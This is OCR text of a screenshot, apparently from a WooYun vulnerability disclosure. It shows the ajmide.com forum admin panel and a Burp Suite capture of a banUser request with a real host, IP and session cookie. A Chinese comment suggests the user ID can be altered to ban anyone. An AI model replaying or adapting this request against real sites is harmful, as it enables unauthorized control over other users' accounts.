 阿基米德
首页
管理
积分管理
订单管理
帮助
帮助
内容
帖子列表
回复管理
评论管理
举报管理
封杀列表
信箱消息管理
快速回帖
新闻大事件
一键删除
弹幕管理
[ 贴子列表 ]
新建广告帖
帖子训练营
关键字 请输入关键字 主题和内容 发帖时间↓ 搜索 只显示删除帖
帖子日期搜索 近1个月内
1 2 3 4 5 6 7 >> 8956
全部 直播帖 置顶帖 活动贴 新闻头条 热点新闻
沉底帖 回听帖 点播帖 广告帖 普通贴
ID 回 状态 主题/内容
2975033 0 ~/ ~
主题：(2016-02-25 00:35:18)
内容：我混积分你们继续
2975032 0 ~/ ~
主题：(2016-02-25 00:35:17)
内容：大半夜的全是广告，，，，，
主题：(2016-02-25 00:35:15)
burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
request to http://admin.ajmide.com:80 [120.55.105.214]
forward drop intercept is on action
raw params headers hex
GET /admin.php?s=/Topic/banUser.html&action=banUser&id=2066807&pid=17978&tid=2975033 HTTP/1.1
Host: admin.ajmide.com
Proxy-Connection: keep-alive
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/38.0.2125.122 Safari/537.
MetaSr 1.0
Referer: http://admin.ajmide.com/admin.php?s=/Topic/opensearchTopic.html
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=4df4mb7oldmn3hojddobic2v82; uid=4df4mb7oldmn3hojddobic2v82
估计可以改ID，任意封。这里直接禁言试试~
www.wooyun.org